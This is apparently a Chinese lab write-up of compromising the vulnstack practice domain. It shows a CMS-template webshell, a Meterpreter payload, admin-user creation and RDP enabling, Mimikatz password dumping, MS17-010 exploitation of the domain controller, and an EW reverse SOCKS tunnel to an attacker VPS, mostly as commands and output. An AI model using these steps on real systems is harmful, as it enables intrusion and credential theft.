环境搭建 下载地址:http://vulnstack.qiyuanxuetang.net/vuln/detail/2/
将三个虚拟机启动起来

除了windows 7那个主机,其他都只设置成仅主机 模式
windows 7添加两个网卡,一个是仅主机,一个是NAT
然后在windows7上开启phpstudy,报错就重启
渗透流程 目标是拿下域控

外网渗透 在主页发现了后台密码的泄露

进入后台后,在修改模板的地方写一句话木马
测试一下这个马是否在主页触发
然后使用蚁剑连接http://192.168.161.129/yxcms/即可

内网渗透 信息搜集 1 net user /domain 查看域用户信息
发现存在其他用户,而且有krbtgt,所以猜测存在kerberos

1 net group "Domain Controllers" /domain 查找域控制器
得到域控ip为192.168.52.138

1 2 net group "domain admins" /domain # 查看域管理员的名字 net group "domain computers" /domain # 查看域中的其他主机名
1 netstat -ano | findstr "3389" 查看是否开启rdp端口
如果没有开启的话,就用以下命令开启
1 REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f

然后添加一个用户并加入管理员组
1 2 net user v2i 123456 @qwe /addnet localgroup administrators v2i /add
然后尝试使用rdp登录win7,在kali上使用remmina
但是发现连接不是,可能是被墙了
上线meterpreter 试试上线meterpreter,这里使用bind_tcp
我不知道为什么reverse_tcp一直上线不了。。。。。cs都能上的
1 2 3 4 5 6 7 8 9 10 msf6 exploit(multi/handler) > use payload windows/x64/meterpreter_bind_tcp msf6 payload(windows/x64/meterpreter_bind_tcp) > generate -f exe -o bind.exe msf6 payload(windows/x64/meterpreter_bind_tcp) > use exploit/multi/handler [*] Using configured payload generic/shell_reverse_tcp msf6 exploit(multi/handler) > msf6 exploit(multi/handler) > set payload windows/x64/meterpreter_bind_tcp payload => windows/x64/meterpreter_bind_tcp msf6 exploit(multi/handler) > set RHOST 192.168.161.129 RHOST => 192.168.161.129 msf6 exploit(multi/handler) > run
将bind.exe通过蚁剑上传到目标主机,执行这个文件,就可以上线meterpreter
因为是administrator用户,所以很容易提权到system

然后使用 run post/windows/manage/enable_rdp来打开rdp服务

使用rdesktop连接【不知道为什么remmina连不了】
然后上传mimikaz.exe
1 2 3 4 meterpreter > upload /home/kali/Desktop/thm_tmp/mimikatz.exe [*] uploading : /home/kali/Desktop/thm_tmp/mimikatz.exe -> mimikatz.exe [*] Uploaded 1.29 MiB of 1.29 MiB (100.0%): /home/kali/Desktop/thm_tmp/mimikatz.exe -> mimikatz.exe [*] uploaded : /home/kali/Desktop/thm_tmp/mimikatz.exe -> mimikatz.exe
使用shell,执行chcp 65001消除乱码

在mimikat.exe执行以下命令,来获得管理员的密码
1 2 privilege::debug sekurlsa::logonpasswords full
得到域管理员明文密码:hongrisex@2023
继续探察内网存活主机,这里使用icmp来进行探察
横向渗透 ipconfig后发现内网ip为192.168.52.143
1 for /L %I in (1 ,1 ,254 ) DO @ping -w 1 -n 1 192 .168 .52 .%I | findstr "TTL="
但是不太理想,所以就上传fscan进行扫描
1 2 3 4 5 6 7 8 9 fscan64.exe -h 192.168.52.0/24 [+] 192.168.52.141 MS17-010 (Windows Server 2003 3790) [*] NetBios: 192.168.52.138 [+]DC owa.god.org Windows Server 2008 R2 Datacenter 7601 Service Pack 1 [+] 192.168.52.138 MS17-010 (Windows Server 2008 R2 Datacenter 7601 Service Pack 1) [*] WebTitle: http://192.168.52.141:7002 code:200 len:2632 title:Sentinel Keys License Monitor [*] WebTitle: http://192.168.52.141:8099 code:403 len:1409 title:The page must be viewed over a secure channel [+] ftp://192.168.52.141:21:anonymous [*] WebTitle: http://192.168.52.143 code:200 len:14749 title:phpStudy 探针 2014
发现另外两个内网主机
192.168.52.141,192.168.52.138
且192.168.52.141存在ms17-010
因为在内网,所以使用meterpreter设置一下路由转发
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 meterpreter > run autoroute -s 192.168.52.0/24 [!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute. [!] Example: run post/multi/manage/autoroute OPTION=value [...] [*] Adding a route to 192.168.52.0/255.255.255.0... [+] Added route to 192.168.52.0/255.255.255.0 via 192.168.161.129 [*] Use the -p option to list all active routes meterpreter > run autoroute -p [!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute. [!] Example: run post/multi/manage/autoroute OPTION=value [...] Active Routing Table ==================== Subnet Netmask Gateway ------ ------- ------- 192.168.52.0 255.255.255.0 Session 1
然后使用auxiliary/admin/smb/ms17_010_command 模块进行命令执行
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 msf6 auxiliary(admin/smb/ms17_010_command) > set RHOSTS 192.168.52.141 RHOSTS => 192.168.52.141 msf6 auxiliary(admin/smb/ms17_010_command) > set command whoami command => whoami msf6 auxiliary(admin/smb/ms17_010_command) > run [*] 192.168.52.141:445 - Target OS: Windows Server 2003 3790 [*] 192.168.52.141:445 - Filling barrel with fish... done [*] 192.168.52.141:445 - <---------------- | Entering Danger Zone | ----------------> [*] 192.168.52.141:445 - [*] Preparing dynamite... [*] 192.168.52.141:445 - Trying stick 1 (x64)...Miss [*] 192.168.52.141:445 - [*] Trying stick 2 (x86)...Boom! [*] 192.168.52.141:445 - [+] Successfully Leaked Transaction! [*] 192.168.52.141:445 - [+] Successfully caught Fish-in-a-barrel [*] 192.168.52.141:445 - <---------------- | Leaving Danger Zone | ----------------> [*] 192.168.52.141:445 - Reading from CONNECTION struct at: 0x8ccbe370 [*] 192.168.52.141:445 - Built a write-what-where primitive... [+] 192.168.52.141:445 - Overwrite complete... SYSTEM session obtained! [+] 192.168.52.141:445 - Service start timed out, OK if running a command or non-service executable... [*] 192.168.52.141:445 - Getting the command output... [*] 192.168.52.141:445 - Executing cleanup... [+] 192.168.52.141:445 - Cleanup was successful [+] 192.168.52.141:445 - Command completed successfully! [*] 192.168.52.141:445 - Output for "whoami" : nt authority\system [*] 192.168.52.141:445 - Scanned 1 of 1 hosts (100% complete) [*] Auxiliary module execution completed
然后可以添加账户,进行连接,但是我觉得没有必要,因为我们已经有了域管理员的密码,所以可以直接远程登录
但是需要开启rdp服务
1 set command REG ADD HKLM\\SYSTEM\\CurrentControlSet\\Control\\Terminal\" \"Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
接下来就需要使用代理转发,来登录远程桌面了
代理转发 因为目标机器存在内网,无法直接连接,所以要进行代理转发
这里使用ew
vps上
1 ./ew_for_linux64 -s rcsocks -l 9998 -e 9999
已控内网主机上
1 ew_for_win_32.exe -s rssocks -d vpsip -e 9999
kali etc/proxychains4.conf
就相当于是vps监听9998,并把流量发送给9999端口,然后已控内网主机接受vps的9999端口的流量

登录192.168.52.141 kali上执行以下命令,查看3389端口是否开启

1 proxychains4 nmap -p 3389 192.168.52.143 -sT -Pn
然后登录远程桌面,用上面得到的域管理员密码
1 proxychains4 rdesktop 192.168.52.141
登录了之后,就可以收集一些命令和添加一个用户
1 2 3 #添加用户并加入本地管理员组 net user <username> <password> /addnet localgroup administrators <username> /add
拿下域控 域控的ip为192.168.52.138
查看他的3389端口是否开启,去用rdp远程登录
可惜是关着的
但是发现445端口是开着的,而且通过fscan扫描是存在ms17-010的

然后使用模块admin/smb/ms17_010_command直接打,发现可以成功,前提是需要设置路由转发
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 msf6 auxiliary(admin/smb/ms17_010_command) > set RHOSTS 192.168.52.138 RHOSTS => 192.168.52.138 msf6 auxiliary(admin/smb/ms17_010_command) > set command whoami command => whoami msf6 auxiliary(admin/smb/ms17_010_command) > run [*] 192.168.52.138:445 - Target OS: Windows Server 2008 R2 Datacenter 7601 Service Pack 1 [*] 192.168.52.138:445 - Built a write-what-where primitive... [+] 192.168.52.138:445 - Overwrite complete... SYSTEM session obtained! [+] 192.168.52.138:445 - Service start timed out, OK if running a command or non-service executable... [*] 192.168.52.138:445 - Getting the command output... [*] 192.168.52.138:445 - Executing cleanup... [+] 192.168.52.138:445 - Cleanup was successful [+] 192.168.52.138:445 - Command completed successfully! [*] 192.168.52.138:445 - Output for "whoami" : nt authority\system [*] 192.168.52.138:445 - Scanned 1 of 1 hosts (100% complete) [*] Auxiliary module execution completed
然后就是开启rdp服务
1 set command REG ADD HKLM\\SYSTEM\\CurrentControlSet\\Control\\Terminal\" \"Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
并开放防火墙3389端口
1 set command netsh advfirewall firewall add rule name=\"Remote Desktop\" protocol=TCP dir =in localport=3389 action=allow

